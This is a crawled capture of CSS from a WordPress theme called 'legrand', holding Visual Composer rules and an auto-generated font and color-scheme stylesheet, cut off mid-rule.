!important}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1.6em}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1.6em}.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1em;	line-height:1.3em}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-size:1.0667em;	line-height:1.3em;	text-transform:uppercase}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:4.2em}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:4.2em;	padding-left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a>.vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a>.vc_tta-controls-icon{right:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{width:2.6667em;	height:2.6667em;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:5px}.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:50%}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:50%;	right:auto;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	width:9px;	border-width:1px 0 0 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{top:50%;	bottom:auto;	border-width:0 0 0 1px;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	height:9px}.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel{margin-top:1.6em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{background-color:transparent;	border:none;	padding:0.6em 1.8em 0.3em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab{margin-left:0.8em}.vc_separator{margin-top:3.3334em;	margin-bottom:5em !important}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{box-shadow:none;	border-radius:0;	height:4px;	margin-top:1.4em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar{height:4px;	border-radius:0}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar{margin-top:3.3em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{position:absolute;	font-size:1.0667em;	font-weight:400;	font-style:normal;	top:-1.625em;	padding:0;	line-height:1.5em;	text-shadow:none;	display:block;	width:100%}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{position:absolute;	z-index:1;	top:1px;	right:0;	font-style:italic;	font-size:0.875em}.vc_message_box{padding:1.4em 0.875em 1.4em 4.9em}.vc_message_box-solid-icon{padding-left:7em}.vc_message_box-icon{width:4.5em}.vc_message_box .vc_message_box-icon>*{font-size:1.8em}.vc_message_box-solid-icon .vc_message_box-icon{width:5em;	font-weight:400;	font-size:1em}.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon>*{left:auto;	right:0.6em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.vc_message_box-outline .vc_message_box-icon i{color:inherit}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#f4524d}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#e39a31}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#9dbf00}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{border-color:#9dbf00}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i{background-color:#9dbf00}.vc_message_box_closeable{position:relative}.vc_message_box_closeable:after{content:'\e8ac';	font-family:'fontello';	font-size:1.5em;	line-height:1em;	font-weight:400;	padding:1em;	color:inherit;	cursor:pointer;	position:absolute;	top:50%;	right:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.wpb_text_column[class*="scheme_"]:not([class*="sc_extra_bg_"]){padding:2rem 2.4rem}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child,.wpb_text_column h6:first-child{margin-top:0}.wpb_gmaps_widget .wpb_wrapper{padding:0}.wpb_heading.wpb_pie_chart_heading{font-size:1.067em;	font-weight:600}.vc_pie_chart .vc_pie_chart_value{font-size:3em;	font-weight:300}

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/__colors.css
body_size: 36048
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.8em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.8em}h1,.front_page_section_caption{font-family:"Raleway",sans-serif;	font-size:3em;	font-weight:600;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9em;	margin-bottom:0.5em}h2{font-family:"Raleway",sans-serif;	font-size:2em;	font-weight:600;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9111em;	margin-bottom:0.6222em}h3{font-family:"Raleway",sans-serif;	font-size:1.5em;	font-weight:600;	font-style:normal;	line-height:1.125em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.4447em;	margin-bottom:0.82em}h4{font-family:"Raleway",sans-serif;	font-size:1.2em;	font-weight:600;	font-style:normal;	line-height:1.3043em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2em;	margin-bottom:0.7456em}h5{font-family:"Raleway",sans-serif;	font-size:1.1em;	font-weight:600;	font-style:normal;	line-height:1.5555em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2.5em;	margin-bottom:0.8998em}h6{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.4667em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:3.155em;	margin-bottom:0.998em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Lora",serif;	font-size:0.9333em;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.legrand_tabs .legrand_tabs_titles li a{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.top_panel .slider_engine_revo .slide_title{font-family:"Raleway",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Raleway",sans-serif}.post_meta{font-family:"Lora",serif;	font-size:0.867em;	font-weight:400;	font-style:normal;	line-height:1.4286em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.15em}.sc_table table thead tr:first-child th{font-family:"Raleway",sans-serif}.sc_layouts_title_breadcrumbs{font-family:"Lora",serif}.post_meta_item.post_categories{font-family:"Raleway",sans-serif}.widget_contacts .contacts_address,.widget_contacts .contacts_email,.widget_contacts .contacts_phone,.widget_recent_posts .post_info,ul[class*='trx_addons_list'],ol,.widget li,.widget_product_tag_cloud a,.widget_tag_cloud a{font-family:"Lora",serif}blockquote p{font-family:"Lora",serif}blockquote p cite{font-family:"Raleway",sans-serif}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Lora",serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Raleway",sans-serif}.mejs-container.mejs-audio *{font-family:"Raleway",sans-serif}.logo_text{font-family:"Montserrat",sans-serif;	font-size:2em;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:0.0333em}.logo_footer_text{font-family:"Montserrat",sans-serif}.menu_main_nav_area{font-size:13px;	line-height:1.7692em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.7692em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Raleway",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Raleway",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Raleway",sans-serif;	font-size:13px;	font-style:normal;	line-height:1.7692em}footer .sc_layouts_row,footer .sc_layouts_row input[type="text"]{font-size:1em}.sc_layouts_row .sc_button{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.7692em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.trx_addons_dropcap{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Raleway",sans-serif}.sc_testimonials_item_author_title,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-family:"Montserrat",sans-serif}.sc_skills_counter .sc_skills_item_title.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_content:before{font-family:"Lora",serif}.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_skills_counter .sc_skills_item_title{font-family:"Raleway",sans-serif}.sc_skills_counter .sc_skills_total{font-family:"Montserrat",sans-serif}.sc_title_accent .sc_item_descr,.sc_services_item_description,.sc_testimonials_item_author_subtitle,.sc_testimonials_item_content,.trx_addons_audio_player.without_cover .audio_author{font-family:"Lora",serif}.sc_button,.sc_button_simple,.sc_form button{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.sc_title_default .sc_item_subtitle,.sc_promo_modern .sc_promo_link2{font-family:"Montserrat",sans-serif}.post_layout_portfolio .post_featured .post_info{font-family:"Lora",serif}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls .slider_progress,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:"Lora",serif;	font-size:0.9333em;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Raleway",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Lora",serif}.vc_pie_chart .vc_pie_chart_value{font-family:"Raleway",sans-serif}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}/* Radius 50% or 0 */.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.scheme_default body{background-color:#f7f7f7}.scheme_default{color:#717477}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#3a3a3a}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6ba43a}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#323e48}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#6ba43a}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6ba43a}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#3a3a3a}.scheme_default s,.scheme_default strike,.scheme_default del{color:#a9adb1}.scheme_default code{color:#646464;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default code a{color:#323e48}.scheme_default code a:hover{color:#6ba43a}.scheme_default a{color:#6ba43a}.scheme_default a:hover{color:#323e48}.scheme_default .color_style_link2 a{color:#323e48}.scheme_default .color_style_link2 a:hover{color:#323e48}.scheme_default .color_style_link3 a{color:#6ba43a}.scheme_default .color_style_link3 a:hover{color:#323e48}.scheme_default .color_style_dark a{color:#3a3a3a}.scheme_default .color_style_dark a:hover{color:#6ba43a}.scheme_default blockquote{color:#8a8a8a;	background-color:#ffffff}.scheme_default blockquote:before{color:#323e48}.scheme_default blockquote a{color:#6ba43a}.scheme_default blockquote a:hover{color:#323e48}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#3a3a3a}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#7b7b7b}.scheme_default blockquote code{color:#ffffff;	background-color:#28272e;	border-color:#202426}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#d2d2d2}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#3a3a3a;	border-color:#d2d2d2}.scheme_default table th{color:#3a3a3a;	background-color:#ebebeb}.scheme_default table td{color:#717477;	background-color:#ffffff}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table th a:hover{color:#6ba43a}.scheme_default hr{border-color:#d2d2d2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-block-gallery .blocks-gallery-image figcaption,.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background:rgba(58,58,58,0.48)}.scheme_default ul>li:before{color:#6ba43a}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#a9adb1 !important; color:#717477 !important}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#7b7b7b}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#242826}.scheme_default .footer_wrap .widget_search form:hover:after,.scheme_default.footer_wrap .widget_search form:hover:after{color:#ffffff}.scheme_default fieldset{border-color:#d2d2d2}.scheme_default fieldset legend{color:#3a3a3a;	background-color:#f7f7f7}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input{color:#7b7b7b;	border-color:transparent;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus{color:#242826;	border-color:transparent;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#9e9c9c}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#9e9c9c}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#9e9c9c}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#9e9c9c}.scheme_default .select_container:before{color:#7b7b7b;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#242826;	background-color:#ffffff}.scheme_default .select_container:after{color:#7b7b7b}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#242826}.scheme_default .select_container select{color:#7b7b7b;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#242826;	background-color:#ffffff !important}.scheme_default .footer_wrap .select_container select:focus,.scheme_default.footer_wrap .select_container select:focus{color:#ffffff;	background-color:#ffffff !important}.scheme_default .footer_wrap .select_container:focus:after,.scheme_default.footer_wrap .select_container:focus:after,.scheme_default .footer_wrap .select_container:hover:after,.scheme_default.footer_wrap .select_container:hover:after{color:#ffffff}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#242826;	border-color:#878a8c;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#242826;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6ba43a}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#2d3235;	background-color:#ffffff}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#323e48}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#323e48}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default 